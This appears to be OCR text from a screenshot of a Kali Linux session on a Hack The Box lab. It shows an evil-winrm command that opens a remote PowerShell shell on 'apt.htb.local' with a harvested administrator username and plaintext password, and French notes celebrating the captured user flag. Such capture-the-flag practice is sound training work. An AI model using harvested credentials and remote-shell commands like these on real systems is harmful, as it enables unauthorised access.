 Burp Suite Comm...
Google - Mozilla ...
*Notes.txt (~/hac...
WinRM
03:40 PM
WinRM
File Actions Edit View Help
VPN × Metasploit × Nmap × Socat × WinRM × Tab3 × Tab4 × Tab5 × Tab6 ×
(root💀kali)-[/home/kali/workDir]
# evil-winrm -i apt.htb.local -u 'htb.local\henry.vinson_adm' -p 'G1#Ny5@2dvht'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detec
tion_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayer
s/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>
Open
*Notes....
~/hackthe...
Save
pass: G1#Ny5@2dvht
On peut se connecter avec :
evil-winrm -i apt.htb.local -u 'htb.loca-
l\henry.vinson_adm' -p 'G1#Ny5@2dvht'
On a le flag user !!
xt Tab Width: 11 Ln 58, Col 1 INS